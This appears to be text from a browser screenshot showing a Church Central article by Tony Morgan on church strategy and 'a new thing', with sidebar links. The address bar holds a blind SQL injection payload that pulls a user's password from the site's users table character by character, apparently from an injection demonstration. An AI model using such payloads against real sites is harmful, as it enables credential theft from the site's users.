 Church Central - Article - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://www.churchcentral.com/article.php?id=1 and ascii(substring((SELECT concat(password) from users limit 0,1),1,1))>90
Google
ABP
Church Central - Article
Decimal ASCII Chart
God's ready to do 'a new thing,' but is your church?
by: Tony Morgan
Tony Morgan is pastor of administrative services at Granger
Community Church.
As a leader, do you find yourself in reaction mode? Are you
responding to people, problems, and your ministry environment, or
are you trying to develop a ministry strategy that will help your
church move in a new direction so that it has a growing impact on
people's lives?
God promised us in Isaiah that he has a new path planned for our
lives and our ministry: "Forget the former things; do not dwell on the past. See, I am
doing a new thing! Now it springs up; do you not perceive it? I am making a way in the
desert and streams in the wasteland" (Isaiah 43:18-19).
The challenge of sharing Christ with this postmodern world seems overwhelming at
times. How do we bring the message of truth to a society that runs from people who have
the answer? The church must pursue a "new thing." We must constantly be acknowledging
that yesterday's methods most likely will not bear fruit tomorrow. There is a way in the
desert that God will reveal, but we must actively pursue Jesus and His new direction for
our ministry.
Fortunately, we serve a God who loves new things. There is no one who's more creative.
No one has greater wisdom. Our God has promised a plan and a vision for our next steps
-- a strategy for our future.
David shared this understanding when he explained: "I have set the Lord always before
Going Outside the Church Walls
Not Who You Think They Are: The Real
Story of People Who Attend America's
Megachurches
Why Facebook and Other Social
Networks May Not Work for Your
Church
Planning for Big Success with Small
Groups
Design NewZ 2006 – The Community
Event Center
Guidelines for Ministry Workers
Church Safety 101 Checklist
Avoiding the Money Conflict
Design NewZ 2009 – Community,
Worship and Education
Design NewZ 2007 – Building
Community Through Design
Done